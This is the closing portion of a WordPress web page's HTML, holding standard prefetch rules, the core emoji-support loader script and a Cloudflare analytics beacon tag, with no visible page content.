{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carnelian-international.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carnelian-international.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a35c12cada46558073a29a8759679b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
